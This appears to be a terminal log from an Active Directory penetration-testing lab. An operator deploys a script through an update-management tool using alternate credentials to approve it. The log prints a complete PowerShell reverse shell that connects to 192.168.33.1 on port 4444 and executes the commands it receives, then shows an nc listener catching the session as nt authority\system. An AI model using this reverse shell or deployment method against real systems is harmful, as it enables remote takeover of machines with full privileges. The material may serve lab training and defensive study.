 () (C:\) >> interact 16777221
(16777221) (C:\) >> script /workspace/revshell.ps1
[17:02:44] INFO     [+] Updates script created successfully with GUID 269c9e1e-dfc7-42b3-acaa-410040a56508.
[17:02:44] DEBUG    [*] Using alternate credentials to approve script.
[17:02:46] INFO     [+] Script with guid 269c9e1e-dfc7-42b3-acaa-410040a56508 approved.
[17:02:46] INFO     [+] Script with guid 269c9e1e-dfc7-42b3-acaa-410040a56508 executed.
[17:02:46] DEBUG    [+] Got OperationID: 16779249
[exegol-goad] /workspace # cat revshell.ps1
$c = New-Object System.Net.Sockets.TCPClient('192.168.33.1',4444);
$s = $c.GetStream();[byte[]]$b = 0..65535|%{0};
while(($i = $s.Read($b, 0, $b.Length)) -ne 0){
    $d = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($b,0, $i);
    $sb = (iex $d 2>&1 | Out-String );
    $sb = ([text.encoding]::ASCII).GetBytes($sb + 'ps> ');
    $s.Write($sb,0,$sb.Length);
    $s.Flush()
};
$c.Close()
[exegol-goad] /workspace # nc -nlvp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.33.13.
Ncat: Connection from 192.168.33.13:49946.
ps> whoami
nt authority\system
ps> hostname
CLIENT